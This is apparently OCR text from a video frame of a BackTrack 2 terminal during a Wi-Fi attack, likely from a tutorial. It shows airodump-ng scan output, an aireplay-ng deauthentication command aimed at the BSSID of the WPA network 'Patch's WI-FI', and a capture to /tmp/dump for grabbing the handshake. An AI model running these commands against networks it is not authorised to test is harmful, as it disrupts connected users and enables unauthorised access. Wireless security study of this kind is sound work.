 Shell - Konsole
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:1A:70:49:C2:27 -1 0 3 0 6 -1 OPN <length: 0>
00:16:B6:25:F8:0C 101 7 0 0 6 48 WPA TKIP PSK Patch's WI-FI
BSSID STATION PWR Lost Packets Probes
00:1A:70:49:C2:27 00:09:8E:FD:1E:3C 89 0 2
00:1A:70:49:C2:27 00:0F:66:A9:0C:D0 112 0 1
bt ~ # iwconfig rausb0 channel 6
bt ~ # aireplay-ng -0 5 -a 00:16:B6:25:F8:0C rausb0
Shell - Konsole <2>
bt ~ # airodump-ng -c 6 -w /tmp/dump rausb0
<< back|track 2
Shell - Konsole Shell - Konsole 1 2 01:41